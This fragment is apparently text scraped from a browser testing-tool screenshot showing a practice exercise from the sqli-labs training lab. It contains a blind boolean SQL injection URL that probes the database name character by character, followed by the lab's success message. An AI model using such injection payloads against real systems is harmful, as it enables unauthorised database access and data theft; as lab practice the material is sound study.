 Load URL
http://192.168.11.15/Less-8/?id=1' and ord(mid(database(),1,8))<=115--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........